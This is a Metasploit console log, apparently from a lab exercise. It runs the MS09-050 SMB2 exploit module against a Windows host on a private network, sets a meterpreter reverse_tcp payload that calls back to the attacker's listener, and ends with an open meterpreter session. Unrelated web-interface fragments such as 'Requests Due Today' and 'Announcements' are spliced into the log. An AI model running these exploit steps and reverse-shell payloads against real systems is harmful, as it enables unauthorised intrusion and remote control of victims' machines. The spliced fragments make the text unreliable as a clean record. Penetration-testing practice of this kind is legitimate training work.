 msf6 > use windows/smb/ms09_050_smb2_negotiate_func_index
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Requests Due Today 0
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Announcements
Search in Requests
No announcement exists in
Go
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set rhosts 192.168.239.43
rhosts => 192.168.239.43
Home Requests Solutions Admin Reports
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set lhost 192.168.45.5
lhost => 192.168.45.5
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.45.5:4444
[*] 192.168.239.43:445 - Connecting to the target (192.168.239.43:445)...
[*] 192.168.239.43:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.239.43:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (175686 bytes) to 192.168.239.43
[*] Meterpreter session 1 opened (192.168.45.5:4444 -> 192.168.239.43:49191) at 2023-02-09 09:30:49 -0500
meterpreter >